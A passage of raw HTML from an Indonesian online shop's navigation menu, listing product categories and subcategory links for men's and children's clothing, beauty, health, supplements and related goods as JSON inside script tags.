                              [{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://www.jsurgarts.com/jual-hoodie-pria/"},{"childCategoryName":"Jaket dan Mantel","childCategoryUrl":"https://www.jsurgarts.com/jaket-dan-mantel-pria/"},{"childCategoryName":"Jeans","childCategoryUrl":"https://www.jsurgarts.com/jeans-pria/"},{"childCategoryName":"Celana","childCategoryUrl":"https://www.jsurgarts.com/celana-pendek-dan-panjang-pria/"},{"childCategoryName":"Polo Shirt","childCategoryUrl":"https://www.jsurgarts.com/polo-shirt-pria/"},{"childCategoryName":"Kemeja","childCategoryUrl":"https://www.jsurgarts.com/kemeja-pria/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://www.jsurgarts.com/jual-celana-pendek-pria/"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://www.jsurgarts.com/jual-kaus-kaki-pria/"},{"childCategoryName":"Jas & Blazer","childCategoryUrl":"https://www.jsurgarts.com/jas-pria/"},{"childCategoryName":"Sweater dan Kardigan","childCategoryUrl":"https://www.jsurgarts.com/sweater-dan-cardigan-pria/"},{"childCategoryName":"Baju Renang","childCategoryUrl":"https://www.jsurgarts.com/baju-renang-pria/"},{"childCategoryName":"T-Shirt & Kaos Dalam","childCategoryUrl":"https://www.jsurgarts.com/atasan-kasual-kaos-pria/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_4_2">
                  <a href="https://www.jsurgarts.com/baju-muslim-pria/">
                      <span>Baju Muslim</span>
                  </a>
                          <script type="text" class="J_data_3_1">
                              [{"childCategoryName":"Jubah Muslim","childCategoryUrl":"https://www.jsurgarts.com/jubah-muslim-pria/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://www.jsurgarts.com/aksesoris-muslim-pria/"},{"childCategoryName":"Baju Muslimin","childCategoryUrl":"https://www.jsurgarts.com/cekak-musang-pria/"},{"childCategoryName":"Kopiah","childCategoryUrl":"https://www.jsurgarts.com/shop-kopiah/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_4_3">
                  <a href="https://www.jsurgarts.com/pakaian-dalam-dan-kaos-kaki-pria/">
                      <span>Pakaian Dalam</span>
                  </a>
                          <script type="text" class="J_data_3_2">
                              [{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://www.jsurgarts.com/celana-dalam-pria/"},{"childCategoryName":"Pakaian Tidur","childCategoryUrl":"https://www.jsurgarts.com/baju-tidur-pria/"},{"childCategoryName":"Boxer","childCategoryUrl":"https://www.jsurgarts.com/pakaian-dalam-boxer-pria/"},{"childCategoryName":"Thongs  & Lainnya","childCategoryUrl":"https://www.jsurgarts.com/pakaian-dalam-pria-thongs-lainnya/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_4_4">
                  <a href="https://www.jsurgarts.com/sepatu-pria/">
                      <span>Sepatu Pria</span>
                  </a>
                          <script type="text" class="J_data_3_3">
                              [{"childCategoryName":"Boots","childCategoryUrl":"https://www.jsurgarts.com/boots-pria/"},{"childCategoryName":"Flip Flop & Sandal","childCategoryUrl":"https://www.jsurgarts.com/sandal-jepit-pria/"},{"childCategoryName":"Sepatu Formal","childCategoryUrl":"https://www.jsurgarts.com/sepatu-pantofel/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://www.jsurgarts.com/aksesoris-sepatu-pria/"},{"childCategoryName":"Slip-On & Loafer","childCategoryUrl":"https://www.jsurgarts.com/jual-slip-on-loafer-pria/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://www.jsurgarts.com/sneakers-pria/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_4_5">
                  <a href="https://www.jsurgarts.com/aksesoris-pria/">
                      <span>Aksesoris</span>
                  </a>
                          <script type="text" class="J_data_3_4">
                              [{"childCategoryName":"Dasi","childCategoryUrl":"https://www.jsurgarts.com/aksesoris-dasi/"},{"childCategoryName":"Aksesoris Dasi Kupu-kupu","childCategoryUrl":"https://www.jsurgarts.com/aksesoris-dasi-kupu-kupu/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://www.jsurgarts.com/syal-pria/"},{"childCategoryName":"Payung","childCategoryUrl":"https://www.jsurgarts.com/payung-pria/"},{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://www.jsurgarts.com/ikat-pinggang-pria/"},{"childCategoryName":"Topi","childCategoryUrl":"https://www.jsurgarts.com/topi-pria/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.jsurgarts.com/sarung-tangan-pria/"},{"childCategoryName":"Braces","childCategoryUrl":"https://www.jsurgarts.com/suspender-pria/"},{"childCategoryName":"Face Mask","childCategoryUrl":"https://www.jsurgarts.com/shop-masker-wajah-pria/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_4_6">
                  <a href="https://www.jsurgarts.com/tas-pria/">
                      <span>Tas Pria</span>
                  </a>
                          <script type="text" class="J_data_3_5">
                              [{"childCategoryName":"Tas Ransel Pria","childCategoryUrl":"https://www.jsurgarts.com/shop-ransel-pria/"},{"childCategoryName":"Tas Laptop Jinjing","childCategoryUrl":"https://www.jsurgarts.com/tas-kerja-pria/"},{"childCategoryName":"Dompet Kartu Pria","childCategoryUrl":"https://www.jsurgarts.com/jual-dompet-kartu-pria/"},{"childCategoryName":"Dompet Koin & Pouch Pria","childCategoryUrl":"https://www.jsurgarts.com/jual-dompet-koin-pouch-pria/"},{"childCategoryName":"Tas Selempang Pria","childCategoryUrl":"https://www.jsurgarts.com/jual-tas-selempang-pria/"},{"childCategoryName":"Tas Laptop Bahu & Messenger","childCategoryUrl":"https://www.jsurgarts.com/tas-messenger-pria/"},{"childCategoryName":"Tote Bag Pria","childCategoryUrl":"https://www.jsurgarts.com/jual-tas-tote-pria/"},{"childCategoryName":"Tas Pinggang","childCategoryUrl":"https://www.jsurgarts.com/beli-tas-pinggang/"},{"childCategoryName":"Dompet Pria","childCategoryUrl":"https://www.jsurgarts.com/shop-dompet-pria/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_4_7">
                  <a href="https://www.jsurgarts.com/beli-perhiasan-pria/">
                      <span>Perhiasan Pria</span>
                  </a>
                          <script type="text" class="J_data_3_6">
                              [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.jsurgarts.com/beli-pria-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://www.jsurgarts.com/beli-pria-logam-berharga/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_4_8">
                  <a href="https://www.jsurgarts.com/beli-jam-tangan-pria/">
                      <span>Jam Tangan Pria</span>
                  </a>
                          <script type="text" class="J_data_3_7">
                              [{"childCategoryName":"Aksesoris Jam Tangan Pria","childCategoryUrl":"https://www.jsurgarts.com/beli-aksesoris-jam-tangan-pria/"},{"childCategoryName":"Jam Tangan Kasual Pria","childCategoryUrl":"https://www.jsurgarts.com/beli-jam-tangan-kasual-pria/"},{"childCategoryName":"Formal","childCategoryUrl":"https://www.jsurgarts.com/beli-jam-tangan-formal-pria/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://www.jsurgarts.com/shop-jam-tangan-mewah-pria/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://www.jsurgarts.com/shop-jam-tangan-pre-owned-pria/"},{"childCategoryName":"Jam Tangan Olahraga Pria","childCategoryUrl":"https://www.jsurgarts.com/beli-jam-tangan-olahraga-pria/"}]
                          </script>
              </li>
          </ul>
          <ul class="lzd-site-menu-sub Level_1_Category_No5" data-spm="cate_5">
              <li class="lzd-site-menu-sub-item" data-cate="cate_5_1">
                  <a href="https://www.jsurgarts.com/fashion-pakaian-anak-laki-laki">
                      <span>Pakaian Anak Laki-laki</span>
                  </a>
                          <script type="text" class="J_data_4_0">
                              [{"childCategoryName":"Topi Anak Laki-laki","childCategoryUrl":"https://www.jsurgarts.com/topi-anak-laki-laki"},{"childCategoryName":"Hoodie Anak Laki-laki","childCategoryUrl":"https://www.jsurgarts.com/jual-hoodie-anak-laki-laki"},{"childCategoryName":"Jaket & Mantel Anak Laki-laki","childCategoryUrl":"https://www.jsurgarts.com/jaket-mantel-anak-laki-laki"},{"childCategoryName":"Celana Pendek Anak Laki-laki","childCategoryUrl":"https://www.jsurgarts.com/beli-celana-pendek-pria"},{"childCategoryName":"Pakaian Tidur Anak Laki-laki","childCategoryUrl":"https://www.jsurgarts.com/pakaian-tidur-anak-laki-laki"},{"childCategoryName":"Sweater & Cardigan Anak","childCategoryUrl":"https://www.jsurgarts.com/sweater-cardigan-anak-laki-laki"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://www.jsurgarts.com/payung-pakaian-hujan-anak-laki-laki"},{"childCategoryName":"Pakaian dalam","childCategoryUrl":"https://www.jsurgarts.com/shop-pakaian-dalam"},{"childCategoryName":"Celana & Jeans Anak Laki-laki","childCategoryUrl":"https://www.jsurgarts.com/celana-jeans-anak-laki-laki"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://www.jsurgarts.com/shop-kaus-kaki"},{"childCategoryName":"Baju & Atasan Anak Laki-laki","childCategoryUrl":"https://www.jsurgarts.com/baju-atasan-anak-laki-laki"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_5_2">
                  <a href="https://www.jsurgarts.com/pakaian-anak-perempuan">
                      <span>Pakaian Anak Perempuan</span>
                  </a>
                          <script type="text" class="J_data_4_1">
                              [{"childCategoryName":"Bawahan Anak Perempuan","childCategoryUrl":"https://www.jsurgarts.com/celana-jeans-anak-perempuan"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://www.jsurgarts.com/fashion-dress-anak-perempuan"},{"childCategoryName":"Scarf Anak Perempuan","childCategoryUrl":"https://www.jsurgarts.com/scarf-sarung-tangan-anak-perempuan"},{"childCategoryName":"Aksesori Rambut Anak Perempuan","childCategoryUrl":"https://www.jsurgarts.com/jual-aksesori-rambut-anak-perempuan"},{"childCategoryName":"Topi Anak Perempuan","childCategoryUrl":"https://www.jsurgarts.com/topi-anak-perempuan"},{"childCategoryName":"Hoodie Anak Perempuan","childCategoryUrl":"https://www.jsurgarts.com/jual-hoodie-anak-laki-laki-2"},{"childCategoryName":"Jaket & Mantel Anak Perempuan","childCategoryUrl":"https://www.jsurgarts.com/jaket-mantel-anak-perempuan"},{"childCategoryName":"Baju & Atasan Anak Perempuan","childCategoryUrl":"https://www.jsurgarts.com/baju-atasan-anak-perempuan"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://www.jsurgarts.com/payung-jas-hujan-anak-perempuan"},{"childCategoryName":"Pakaian Dalam Anak Perempuan","childCategoryUrl":"https://www.jsurgarts.com/pakaian-tidur-anak-perempuan"},{"childCategoryName":"Jumpsuits & Overalls","childCategoryUrl":"https://www.jsurgarts.com/shop-girls-jumpsuits-overalls"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_5_3">
                  <a href="https://www.jsurgarts.com/shop-boy's-muslim-wear">
                      <span>Pakaian Anak Muslim Laki-Laki</span>
                  </a>
                          <script type="text" class="J_data_4_2">
                              [{"childCategoryName":"Kemeja Anak Laki-Laki","childCategoryUrl":"https://www.jsurgarts.com/shop-boy's-muslimin-shirt"},{"childCategoryName":"Celana Anak Laki-Laki","childCategoryUrl":"https://www.jsurgarts.com/shop-boy's-muslimin-pants"},{"childCategoryName":"Aksesoris Anak Laki-Laki","childCategoryUrl":"https://www.jsurgarts.com/shop-boy's-muslimin-accessories"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_5_4">
                  <a href="https://www.jsurgarts.com/shop-girls-muslim-wear">
                      <span>Pakaian Anak Muslim Perempuan</span>
                  </a>
                          <script type="text" class="J_data_4_3">
                              [{"childCategoryName":"Hijab Anak Perempuan","childCategoryUrl":"https://www.jsurgarts.com/shop-girls-muslim-wear-hijabs/"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://www.jsurgarts.com/shop-girls-muslim-wear-dresses-jumpsuits/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_5_5">
                  <a href="https://www.jsurgarts.com/fashion-sepatu-anak-laki-laki">
                      <span>Sepatu Anak Laki-laki</span>
                  </a>
                          <script type="text" class="J_data_4_4">
                              [{"childCategoryName":"Sepatu Boot Anak Laki-laki","childCategoryUrl":"https://www.jsurgarts.com/sepatu-boot-anak-laki-laki"},{"childCategoryName":"Sandal Anak Laki-laki","childCategoryUrl":"https://www.jsurgarts.com/fashion-sandal-jepit-anak-laki-laki"},{"childCategoryName":"Sepatu Formal Anak Laki-laki","childCategoryUrl":"https://www.jsurgarts.com/sepatu-lace-ups-anak-laki-laki"},{"childCategoryName":"Aksesoris Sepatu Anak Laki","childCategoryUrl":"https://www.jsurgarts.com/fashion-aksesoris-sepatu-anak-laki-laki"},{"childCategoryName":"Slip-n Anak Laki-laki","childCategoryUrl":"https://www.jsurgarts.com/sepatu-slip-on-anak-laki-laki"},{"childCategoryName":"Sepatu Sneaker Anak Laki-laki","childCategoryUrl":"https://www.jsurgarts.com/sepatu-sneaker-anak-laki-laki"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_5_6">
                  <a href="https://www.jsurgarts.com/fashion-sepatu-anak-perempuan">
                      <span>Sepatu Anak Perempuan</span>
                  </a>
                          <script type="text" class="J_data_4_5">
                              [{"childCategoryName":"Sepatu Flat Anak Perempuan","childCategoryUrl":"https://www.jsurgarts.com/sepatu-balerina-anak-perempuan"},{"childCategoryName":"Sepatu Boot Anak Perempuan","childCategoryUrl":"https://www.jsurgarts.com/sepatu-boot-anak-perempuan"},{"childCategoryName":"Sandal Anak Perempuan","childCategoryUrl":"https://www.jsurgarts.com/fashion-sandal-jepit-anak-perempuan"},{"childCategoryName":"Sepatu Formal Anak Perempuan","childCategoryUrl":"https://www.jsurgarts.com/sepatu-lace-ups-anak-perempuan"},{"childCategoryName":"Aksesoris Sepatu Anak","childCategoryUrl":"https://www.jsurgarts.com/fashion-aksesoris-sepatu-anak-perempuan"},{"childCategoryName":"Sepatu Sneaker Anak Perempuan","childCategoryUrl":"https://www.jsurgarts.com/sepatu-sneakers-anak-perempuan"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_5_7">
                  <a href="https://www.jsurgarts.com/beli-tas-anak-tl/">
                      <span>Tas Anak</span>
                  </a>
                          <script type="text" class="J_data_4_6">
                              [{"childCategoryName":"Tas Bahu Anak","childCategoryUrl":"https://www.jsurgarts.com/beli-tas-bahu-anak/"},{"childCategoryName":"Ransel Troli Anak","childCategoryUrl":"https://www.jsurgarts.com/beli-ransel-troli-anak/"},{"childCategoryName":"Ransel Anak","childCategoryUrl":"https://www.jsurgarts.com/beli-ransel-anak/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://www.jsurgarts.com/beli-aksesoris-anak/"},{"childCategoryName":"Koper","childCategoryUrl":"https://www.jsurgarts.com/koper-anak-2/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_5_8">
                  <a href="https://www.jsurgarts.com/beli-perhiasan-anak/">
                      <span>Perhiasan Anak</span>
                  </a>
                          <script type="text" class="J_data_4_7">
                              [{"childCategoryName":"Emas Murni","childCategoryUrl":"https://www.jsurgarts.com/beli-anak-emas-murni/"},{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.jsurgarts.com/beli-anak-perhiasan-fashion/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_5_9">
                  <a href="https://www.jsurgarts.com/beli-jam-tangan-anak/">
                      <span>Jam Tangan Anak</span>
                  </a>
                          <script type="text" class="J_data_4_8">
                              [{"childCategoryName":"Jam Tangan Anak Laki-Laki","childCategoryUrl":"https://www.jsurgarts.com/beli-jam-tangan-anak-laki-laki/"},{"childCategoryName":"Jam Tangan Anak Perempuan","childCategoryUrl":"https://www.jsurgarts.com/beli-jam-tangan-anak-perempuan/"}]
                          </script>
              </li>
          </ul>
          <ul class="lzd-site-menu-sub Level_1_Category_No6" data-spm="cate_6">
              <li class="lzd-site-menu-sub-item" data-cate="cate_6_1">
                  <a href="https://www.jsurgarts.com/beli-perawatan-kulit/">
                      <span>Perawatan Kulit</span>
                  </a>
                          <script type="text" class="J_data_5_0">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Serum Perawatan Wajah","childCategoryUrl":"https://www.jsurgarts.com/beli-serum-perawatan-wajah"},{"childCategoryName":"Dermacare","childCategoryUrl":"https://www.jsurgarts.com/beli-dermacare"},{"childCategoryName":"Pelembab Wajah","childCategoryUrl":"https://www.jsurgarts.com/shop-pelembab-wajah"},{"childCategoryName":"Pembersih Wajah","childCategoryUrl":"https://www.jsurgarts.com/pembersih-wajah"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://www.jsurgarts.com/beli-masker-wajah"},{"childCategoryName":"Toner","childCategoryUrl":"https://www.jsurgarts.com/beli-toner"},{"childCategoryName":"Tabir Surya","childCategoryUrl":"https://www.jsurgarts.com/beli-tabir-surya-aftersun"},{"childCategoryName":"Set Perawatan Wajah","childCategoryUrl":"https://www.jsurgarts.com/beli-set-perawatan-wajah"},{"childCategoryName":"Pelembab & Perawatan Bibir","childCategoryUrl":"https://www.jsurgarts.com/beli-lip-balm-perawatan-bibir"},{"childCategoryName":"Face Scrubs & Exfoliators","childCategoryUrl":"https://www.jsurgarts.com/beli-scrub-pengelupas-wajah"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://www.jsurgarts.com/shop-perawatan-mata"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_6_2">
                  <a href="https://www.jsurgarts.com/beli-makeup/">
                      <span>Makeup</span>
                  </a>
                          <script type="text" class="J_data_5_1">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makeup Bibir","childCategoryUrl":"https://www.jsurgarts.com/beli-make-up-bibir"},{"childCategoryName":"Lipstik","childCategoryUrl":"https://www.jsurgarts.com/beli-lipstik"},{"childCategoryName":"Makeup Wajah","childCategoryUrl":"https://www.jsurgarts.com/makeup-wajah"},{"childCategoryName":"Foundation","childCategoryUrl":"https://www.jsurgarts.com/beli-foundation"},{"childCategoryName":"Makeup Mata","childCategoryUrl":"https://www.jsurgarts.com/beli-mata"},{"childCategoryName":"Maskara","childCategoryUrl":"https://www.jsurgarts.com/beli-maskara"},{"childCategoryName":"Aksesoris Makeup","childCategoryUrl":"https://www.jsurgarts.com/beli-aksesoris-makeup"},{"childCategoryName":"Set Kuas & Kuas Makeup","childCategoryUrl":"https://www.jsurgarts.com/beli-kuas-aplikator"},{"childCategoryName":"Perawatan Kuku","childCategoryUrl":"https://www.jsurgarts.com/beli-perawatan-kuku"},{"childCategoryName":"Set Makeup & Palet","childCategoryUrl":"https://www.jsurgarts.com/shop-palet-set-makeup"},{"childCategoryName":"Pembersih Makeup","childCategoryUrl":"https://www.jsurgarts.com/beli-pembersih-makeup"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_6_3">
                  <a href="https://www.jsurgarts.com/beli-perawatan-rambut/">
                      <span>Perawatan Rambut</span>
                  </a>
                          <script type="text" class="J_data_5_2">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Shampo","childCategoryUrl":"https://www.jsurgarts.com/beli-sampo"},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://www.jsurgarts.com/perawatan-intensif"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://www.jsurgarts.com/aksesoris-perawatan-rambut"},{"childCategoryName":"Styling Rambut","childCategoryUrl":"https://www.jsurgarts.com/beli-styling-rambut"},{"childCategoryName":"Pewarna Rambut","childCategoryUrl":"https://www.jsurgarts.com/beli-cat-rambut"},{"childCategoryName":"Kondisioner","childCategoryUrl":"https://www.jsurgarts.com/beli-kondisioner"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://www.jsurgarts.com/beli-paket-hadiah-bingkisan-perawatan-rambut"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_6_4">
                  <a href="https://www.jsurgarts.com/beli-perlengkapan-mandi-tubuh/">
                      <span>Perawatan Tubuh</span>
                  </a>
                          <script type="text" class="J_data_5_3">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Losion Tubuh","childCategoryUrl":"https://www.jsurgarts.com/beli-losion-krim-tubuh"},{"childCategoryName":"Sabun Cair","childCategoryUrl":"https://www.jsurgarts.com/shop-Sabun-Cair"},{"childCategoryName":"Scrub Tubuh","childCategoryUrl":"https://www.jsurgarts.com/beli-scrub-tubuh"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://www.jsurgarts.com/perawatan-payudara"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://www.jsurgarts.com/shop-Perawatan-Tubuh"},{"childCategoryName":"Perawatan Kaki","childCategoryUrl":"https://www.jsurgarts.com/beli-perawatan-kaki"},{"childCategoryName":"Sabun Batang","childCategoryUrl":"https://www.jsurgarts.com/shop-Sabun-Batang"},{"childCategoryName":"Aksesoris Tubuh","childCategoryUrl":"https://www.jsurgarts.com/beli-aksesoris-perlengkapan-mandi-tubuh"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://www.jsurgarts.com/beli-paket-hadiah-bingkisan-alat-mandi-tubuh"},{"childCategoryName":"Penghilang Bulu","childCategoryUrl":"https://www.jsurgarts.com/beli-perontok-rambut"},{"childCategoryName":"Sabun Tangan","childCategoryUrl":"https://www.jsurgarts.com/beli-sabun-pembersih-tangan"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_6_5">
                  <a href="https://www.jsurgarts.com/beli-perawatan-kesehatan-pribadi/">
                      <span>Perawatan Diri</span>
                  </a>
                          <script type="text" class="J_data_5_4">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Mulut","childCategoryUrl":"https://www.jsurgarts.com/perawatan-mulut"},{"childCategoryName":"Pembersih Wanita","childCategoryUrl":"https://www.jsurgarts.com/beli-pembersih-wanita"},{"childCategoryName":"Keamanan Diri","childCategoryUrl":"https://www.jsurgarts.com/beli-keamanan-diri"},{"childCategoryName":"Beli Deodoran","childCategoryUrl":"https://www.jsurgarts.com/beli-deodoran"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://www.jsurgarts.com/shop-perawatan-optik-pribadi"},{"childCategoryName":"Obat Anti Serangga","childCategoryUrl":"https://www.jsurgarts.com/shop-Obat-Anti-Serangga"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_6_6">
                  <a href="https://www.jsurgarts.com/beli-parfum/">
                      <span>Parfum</span>
                  </a>
                          <script type="text" class="J_data_5_5">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pria","childCategoryUrl":"https://www.jsurgarts.com/beli-parfum-pria"},{"childCategoryName":"Wanita","childCategoryUrl":"https://www.jsurgarts.com/beli-parfum-wanita"},{"childCategoryName":"Unisex","childCategoryUrl":"https://www.jsurgarts.com/beli-parfum-unisex"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_6_7">
                  <a href="https://www.jsurgarts.com/beli-alat-kesehatan-kecantikan/">
                      <span>Alat Kecantikan</span>
                  </a>
                          <script type="text" class="J_data_5_6">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Alat Pelangsing & Pijat","childCategoryUrl":"https://www.jsurgarts.com/alat-pelangsing-dan-pemijat-elektrik"},{"childCategoryName":"Sauna Portabel","childCategoryUrl":"https://www.jsurgarts.com/beli-sauna-portabel"},{"childCategoryName":"Foot Relief","childCategoryUrl":"https://www.jsurgarts.com/beli-foot-relief"},{"childCategoryName":"Alat Cukur & Trimmer","childCategoryUrl":"https://www.jsurgarts.com/aksesoris-alat-cukur-dan-trimmer"},{"childCategoryName":"Alat Perawatan Wajah","childCategoryUrl":"https://www.jsurgarts.com/shop-alat-perawatan-kulit-wajah"},{"childCategoryName":"Alat Perawatan Tubuh","childCategoryUrl":"https://www.jsurgarts.com/shop-alat-perawatan-kulit-tubuh"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_6_8">
                  <a href="https://www.jsurgarts.com/beli-suplemen-makanan/">
                      <span>Suplemen Makanan</span>
                  </a>
                          <script type="text" class="J_data_5_7">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengatur Berat Badan","childCategoryUrl":"https://www.jsurgarts.com/beli-pengatur-berat-badan"},{"childCategoryName":"Pembakar Lemak","childCategoryUrl":"https://www.jsurgarts.com/beli-pembakar-lemak"},{"childCategoryName":"Minuman Pelangsing","childCategoryUrl":"https://www.jsurgarts.com/beli-minuman-pelangsing"},{"childCategoryName":"Suplemen Kecantikan","childCategoryUrl":"https://www.jsurgarts.com/beli-suplemen-kecantikan"},{"childCategoryName":"Suplemen Pemutih","childCategoryUrl":"https://www.jsurgarts.com/beli-suplemen-pemutih"},{"childCategoryName":"Multivitamin","childCategoryUrl":"https://www.jsurgarts.com/multivitamin/"},{"childCategoryName":"Obat Tradisional","childCategoryUrl":"https://www.jsurgarts.com/beli-obat-obatan-tradisional"},{"childCategoryName":"Sistem Imun","childCategoryUrl":"https://www.jsurgarts.com/beli-sistem-imun"},{"childCategoryName":"Nutrisi Olahraga","childCategoryUrl":"https://www.jsurgarts.com/beli-nutrisi-olahraga"},{"childCategoryName":"Penambah Berat Badan","childCategoryUrl":"https://www.jsurgarts.com/beli-suplemen-penambah-berat-badan"},{"childCategoryName":"Protein","childCategoryUrl":"https://www.jsurgarts.com/beli-protein"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_6_9">
                  <a href="https://www.jsurgarts.com/beli-alat-medis/">
                      <span>Alat Medis</span>
                  </a>
                          <script type="text" class="J_data_5_8">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Aksesoris Kesehatan","childCategoryUrl":"https://www.jsurgarts.com/aksesoris-kesehatan"},{"childCategoryName":"Alat Tes Kesehatan","childCategoryUrl":"https://www.jsurgarts.com/beli-alat-tes-kesehatan"},{"childCategoryName":"Obat-Obatan","childCategoryUrl":"https://www.jsurgarts.com/shop-over-the-counter-medicine/"},{"childCategoryName":"Perban & Perlengkapan Cedera","childCategoryUrl":"https://www.jsurgarts.com/perban-alat-terapi-cedera"},{"childCategoryName":"Timbangan & Alat Kadar Lemak","childCategoryUrl":"https://www.jsurgarts.com/beli-timbangan-alat-ukur-kadar-lemak"},{"childCategoryName":"P3K","childCategoryUrl":"https://www.jsurgarts.com/beli-p3k"},{"childCategoryName":"Kursi Roda","childCategoryUrl":"https://www.jsurgarts.com/beli-kursi-roda"},{"childCategoryName":"Salep & Krim","childCategoryUrl":"https://www.jsurgarts.com/shop-salep-dan-krim"},{"childCategoryName":"Alat Inhalasi & Nebulizer","childCategoryUrl":"https://www.jsurgarts.com/beli-alat-inhalasi-nebulizer"},{"childCategoryName":"Alat Tes Medis","childCategoryUrl":"https://www.jsurgarts.com/tes-medis"},{"childCategoryName":"Stetoskop","childCategoryUrl":"https://www.jsurgarts.com/beli-stetoskop"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_6_10">
                  <a href="https://www.jsurgarts.com/jual-perlengkapan-kesehatan-seksual/">
                      <span>Sexual Wellness</span>
                  </a>
                          <script type="text" class="J_data_5_9">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kondom","childCategoryUrl":"https://www.jsurgarts.com/beli-kondom"},{"childCategoryName":"Pelumas","childCategoryUrl":"https://www.jsurgarts.com/beli-pelumas"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_6_11">
                  <a href="https://www.jsurgarts.com/beli-perawatan-tubuh-kesehatan-pria/">
                      <span>Perawatan Pria</span>
                  </a>
                          <script type="text" class="J_data_5_10">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://www.jsurgarts.com/beli-perawatan-rambut-pria"},{"childCategoryName":"Perawatan Wajah","childCategoryUrl":"https://www.jsurgarts.com/beli-perawatan-kulit-pria"},{"childCategoryName":"Alat Cukur Pria","childCategoryUrl":"https://www.jsurgarts.com/beli-alat-cukur-pria"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://www.jsurgarts.com/perawatan-tubuh"},{"childCategoryName":"Deodoran Pria","childCategoryUrl":"https://www.jsurgarts.com/beli-deodoran-pria"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_6_12">
                  <a href="https://www.jsurgarts.com/kesehatan-manula/">
                      <span>Popok Dewasa</span>
                  </a>
                          <script type="text" class="J_data_5_11">
                              [{"childCategoryName":"Popok Dewasa","childCategoryUrl":"https://www.jsurgarts.com/kesehatan-manula/"}]
                          </script>
              </li>
          </ul>
          <ul class="lzd-site-menu-sub Level_1_Category_No7" data-spm="cate_7">
              <li class="lzd-site-menu-sub-item" data-cate="cate_7_1">
                  <a href="https://www.jsurgarts.com/jual-perlengkapan-bayi-balita/">
                      <span>Ibu &amp; Anak</span>
                  </a>
                          <script type="text" class="J_data_6_0">
